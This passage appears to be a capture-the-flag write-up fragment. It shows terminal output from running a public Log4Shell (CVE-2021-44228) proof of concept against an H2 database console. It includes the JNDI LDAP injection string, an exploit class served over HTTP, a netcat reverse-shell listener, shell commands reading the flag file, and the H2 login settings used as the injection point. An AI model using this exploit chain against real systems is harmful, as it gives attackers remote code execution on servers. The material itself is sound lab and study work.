 ubuntu@VM-24-5-ubuntu:~/log4j-shell-poc$ ./poc.py --userip --webport 9000 --lport 4545
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap:// :1389/a}
[+] Starting Webserver on port 9000 http://0.0.0.0:9000
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http:// :9000/Exploit.class
101.132.252.88 - - [22/Jan/2022 15:26:02] "GET /Exploit.class HTTP/1.1" 200 -
ubuntu@VM-24-5-ubuntu:~$ nc -lvnp 4545
Listening on 0.0.0.0 4545
Connection received on 101.132.252.88 39452
ls
h2-2.0.202.jar
hsperfdata_root
cat /tmp/flag.txt
cat: /tmp/flag.txt: No such file or directory
cat /root/flag.txt
rwctf{6288999b40cda6a393f247ef82e137e2}
English Preferences Tools Help
Login
Saved Settings: Generic H2 (Embedded)
Setting Name: Generic H2 (Embedded) Save Remove
Driver Class: javax.naming.InitialContext
JDBC URL: ldap:// :1389/a
User Name: sa